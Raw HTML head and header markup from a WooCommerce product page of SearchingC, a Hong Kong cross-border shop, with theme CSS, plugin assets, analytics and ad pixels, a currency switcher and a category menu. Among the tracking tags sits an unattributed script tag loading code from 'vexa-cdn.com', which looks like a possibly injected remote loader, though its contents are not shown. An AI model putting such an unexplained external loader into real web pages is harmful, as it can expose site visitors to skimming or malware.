    .opstore-product-info .item-info-wrap .btn.product_type_external:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li::after,
    .opstore-stock-percentage, .elementor-element-opstore-product-sale .btn a:hover, .opstore-footer-clothing input.mailpoet_submit:hover,
    .woocommerce #respond input#submit:hover, .opstore-product-info .item-info-wrap a.added_to_cart:hover,
    .woocommerce a.button:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,
    .woocommerce button.button:hover, .single-product div.product form.cart .button:hover,
    .woocommerce input.button:hover, .opstore-sticky-cart .right-wrap .btn {
            background-color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce .widget_shopping_cart_content .button.wc-forward,
    .thank-you a.btn.btn-default, .elementor-element-opstore-product-sale .btn a {
            border-color: rgba(255,225,0,0.8);
        }
        
</style>
<link rel='stylesheet' id='opstore-responsive-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/responsive.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://searchingc.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://searchingc.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://searchingc.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1132626-css'  href='https://searchingc.com/wp-content/uploads/elementor/css/post-1132626.css?ver=1762201816' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://searchingc.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://searchingc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://searchingc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_enquiry_tab_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/enquiry/wcfm-style-enquiry-tab.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_login_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_product_css-css'  href='https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-product.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-cc-ui-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-cc-ui.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.css?ver=1763153229' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-theme-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick-theme.css?ver=1763153229' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-frontend-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/css/rvpplugin-frontend-style.css?ver=1763153229' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-responsive-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/responsive.css?ver=5.9.10' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/script.js?ver=1.0.4' id='child-script-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/searchingc-public.js?ver=1.1.0' id='searchingc-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/sc-elements.js?ver=1.1.0' id='sc-el-js-js'></script>
<script type='text/javascript' id='jquery-cookie-js-extra'>
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.5.7.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='affwp-tracking-js-extra'>
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.6","currency":"HKD"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.6' id='affwp-tracking-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.1.4' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://searchingc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://searchingc.com/wp-json/wp/v2/product/744633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://searchingc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://searchingc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<meta name="generator" content="WooCommerce 5.7.1" />
<link rel='shortlink' href='https://searchingc.com/?p=744633' />
<link rel="alternate" type="application/json+oembed" href="https://searchingc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearchingc.com%2Fcollections%2Firis-ohyama-ic-fac4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://searchingc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearchingc.com%2Fcollections%2Firis-ohyama-ic-fac4%2F&#038;format=xml" />
<link rel="alternate" href="https://searchingc.com/collections/iris-ohyama-ic-fac4/" hreflang="x-default" /><script  type="text/javascript" defer="defer">var track_option = "BOTH";var ua_track_id = "UA-64159595-1";var ga4_measure_id = "G-WJK9MHX7L6";var adsTringId = "1624927172";var ads_ert = "1";var ads_edrt = "1";var remarketing_snippet_id = "AW-1033987930";</script><script>
                // Set to the same value as the web property used on the site
                var gaProperty = "UA-64159595-1";
        
                // Disable tracking if the opt-out cookie exists.
                var disableStr = "ga-disable-" + gaProperty;
                if (document.cookie.indexOf(disableStr + "=true") > -1) {
                  window[disableStr] = true;
                }
        
                // Opt-out function
                function gaOptout() {
                var expDate = new Date;
                expDate.setMonth(expDate.getMonth() + 26);
                  document.cookie = disableStr + "=true; expires="+expDate.toGMTString()+";path=/";
                  window[disableStr] = true;
                }
                </script><script async src="https://www.googletagmanager.com/gtag/js?id=G-WJK9MHX7L6"></script>
                <script>
                  window.dataLayer = window.dataLayer || [];
                  function gtag(){dataLayer.push(arguments);}
                  gtag("js", new Date());
                  gtag("config", "G-WJK9MHX7L6",{"anonymize_ip":true, "cookie_domain":"auto"});
                  gtag("config", "UA-64159595-1");
                </script>
                <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1033987930"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1033987930');
</script>
<script>(window.gaDevIds=window.gaDevIds||[]).push('5CDcaG');</script><meta name="generator" content="Site Kit by Google 1.41.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'affiliate_id';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
<script type="text/javascript">window.atomePaymentPluginPriceDividerOptions = {"country":"hk","language":"zh","api_environment":"production","price_divider":"no","price_divider_created_by":"plugin","price_divider_applied_on":"product","price_divider_position":"below_product_price","sku_permission":"yes","order_created_stage":"after_payment","max_spend":"0","debug_mode":"no","version":"2.5.11"}</script><script id="atome-intro-js" src="https://gateway.apaylater.com/plugins/intro/index.js?country=hk&lang=zh"></script><script src="https://gateway.apaylater.com/plugins/wc/price-divider.js"></script>    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/663972f5711097c737c1972db.js");</script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src='https://vexa-cdn.com/0921274'></script>
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '982673161771650', {}, {
    "agent": "woocommerce-5.7.1-2.6.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K9D83TD' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-270x270.png" />
<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "no";
        var woocs_current_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://searchingc.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script></head>
<body class="product-template-default single single-product postid-744633 wp-custom-logo theme-opstore multiple-domain-searchingc-com woocommerce woocommerce-page woocommerce-no-js has_paypal_express_checkout opstore-fullwidth wcfm-theme-searchingc elementor-default elementor-kit-1132626 currency-hkd">
    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9D83TD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    <div id="primary" class="outer-wrap header-Style2">
        <header class="header-2">
    <div class="container">
        <div class="row top">              
            <div class="header-middle-wrapp">
                <div class="col-sm-3 col-md-3 col-xs-12 hidden-xs">
                    		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                      </div>
                <div class="col-sm-5 col-md-5 col-xs-12 hidden-xs header-area">
                </div>
                <div class="col-sm-4 col-md-4 col-xs-12">

                    <div class="middle-right-wrapp">
                        <div class="mobile-logo visible-xs">
                            		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                              </div>
                                                <ul class="hidden-xs">
                            <li>
                                

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.4.0">
            <input type="hidden" name="woocommerce-currency-switcher" value="HKD" />
            <select name="woocommerce-currency-switcher" data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher " onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_HKD" value="HKD"  selected='selected' data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="港幣 HKD">港幣 HKD</option>
                
                    
                    <option class="woocs_option_img_TWD" value="TWD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新台幣 NTD">新台幣 NTD</option>
                
                    
                    <option class="woocs_option_img_MYR" value="MYR"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="馬幣 RM">馬幣 RM</option>
                
                    
                    <option class="woocs_option_img_SGD" value="SGD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新加坡元 SGD">新加坡元 SGD</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="美元 USD">美元 USD</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="英鎊 GBP">英鎊 GBP</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >FOX v.2.4.0</div>
        </form>
                                    </li>
                        </ul>
                        <ul class="site-header-cart menu on-hover">
                                                            <li class="wishlist-icon">
                                    <a href="https://searchingc.com/wishlist/" title="wishlist">
                                                                                <span class="wishlist-count wishlist-rounded"></span>
                                        <span class="lnr lnr-heart icon"></span>
                                    </a>
                                </li>
                                                                <li class="cart-icon dropdown">
                                    <a href="https://searchingc.com/cart/" title="cart">
                                        <span class="count rounded-crcl"></span>
                                        <span class="lnr lnr-cart"></span>
                                    </a>
                                                                    </li>
                                                        
                            <!--cart-->
                        </ul>
                                                    <ul class="login hidden-xs">
                                                                        <li> 
                                            <a href="https://searchingc.com/my-account/" class="btn-login">
                                                <span class="lnr lnr-user"></span>
                                            </a>
                                        </li>
                                                                    </ul>
                                            </div>
                    <div id="header-right-widgets" class="hidden-xs header-right-widgets widget-area" role="complementary">
                        <div class="widget searchingc_product_search">    <div class="es-advance-product-search-wrapper">
        <div class="advance-product-search">
            <form role="search" method="get" class="woocommerce-product-search" action="https://searchingc.com/">
            <input type="search" id="woocommerce-product-search-field-0" class="search-field op-srch" placeholder="搜尋商品" value="" name="s" autocomplete="off"/>
                                <select class="es-select-products op-srch" name="product_category">
                        <option value="">All Categories</option>
                                                    <option value="283"  >現貨專區</option>
                                                    <option value="19791"  >酒類 (只限18歲以上)</option>
                                                    <option value="51"  >新品預購</option>
                                                    <option value="1446"  >品牌直送 快速到貨</option>
                                                    <option value="9311"  >全球好物推介</option>
                                                    <option value="52"  >早鳥集購</option>
                                                    <option value="2627"  >抗疫專區</option>
                                                    <option value="54"  >電子科技</option>
                                                    <option value="67"  >生活用品</option>
                                                    <option value="60"  >旅遊運動</option>
                                                    <option value="79"  >居家用品</option>
                                                    <option value="53"  >衛生清潔</option>
                                                    <option value="86"  >兒童嬰孩</option>
                                                    <option value="83"  >女生專屬</option>
                                                    <option value="87"  >寵物用品</option>
                                                    <option value="65"  >藝術玩具</option>
                                                    <option value="66"  >服務體驗</option>
                                                    <option value="1366"  >真是酷到不行</option>
                                                    <option value="1365"  >你從沒想過的有趣創意</option>
                                                    <option value="88"  >禮物精選</option>
                                                    <option value="100"  >創意市集</option>
                                                    <option value="99"  >Coming Soon 即將推出良品</option>
                                            </select>
                            <button class="lnr lnr-magnifier searchsubmit op-srch" type="submit"></button>
                <input type="hidden" name="post_type" value="product" />
            </form><!-- .woocommerce-product-search -->
            <div class="product-search-keywords" style="">
                <span>熱搜:</span>
                <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=%E9%98%B2%E6%B0%B4%E9%9E%8B&post_type=product'>防水鞋</a><a href='https://searchingc.com?s=%E9%9F%93%E5%9C%8B+Branden&post_type=product'>韓國 Branden</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%98%B2%E7%9B%9C%E8%83%8C%E5%8C%85&post_type=product'>防盜背包</a><a href='https://searchingc.com?s=Swanz&post_type=product'>Swanz</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=Jovs&post_type=product'>Jovs</a>            </div>
        </div><!-- .advance-product-search -->
    </div><!-- .es-advance-product-search-wrapper -->
    </div>                    </div>
                </div>
            </div>
            <!--right-->
        </div>
    </div>

    <nav class="navbar navbar-default">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <!--button-->
                        <span class="visible-xs searchbox-icon mobile-searchbox-icon">
                <span class="lnr lnr-magnifier"></span>
            </span>
                    </div>
        <!-- Collect the nav links, forms, and other content for toggling -->

        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
            <div class="container">

                                <div test class="login visible-xs">
                    <ul>
                                                    <li> 
                                <a href="https://searchingc.com/my-account/" class="btn-login">
                                    <i class="fa fa-user"></i> 登入                                </a>
                            </li>
                                            </ul>
                </div>
                            
                <div class="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc-container"><ul id="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc" class="nav navbar-nav nav-left"><li id="menu-item-726699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726699"><a href="https://searchingc.com/product-category/launch/">早鳥集購</a></li>
<li id="menu-item-726688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726688"><a href="https://searchingc.com/product-category/pre-order/">首發預購</a>
<ul class="sub-menu">
	<li id="menu-item-726700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726700"><a href="https://searchingc.com/product-category/technology/">電子科技</a></li>
	<li id="menu-item-726704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726704"><a href="https://searchingc.com/product-category/homage/">居家用品</a></li>
	<li id="menu-item-726703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726703"><a href="https://searchingc.com/product-category/travelsports/">旅遊運動</a></li>
	<li id="menu-item-726702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726702"><a href="https://searchingc.com/product-category/living/">生活用品</a></li>
	<li id="menu-item-726706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726706"><a href="https://searchingc.com/product-category/baby/">兒童產品</a></li>
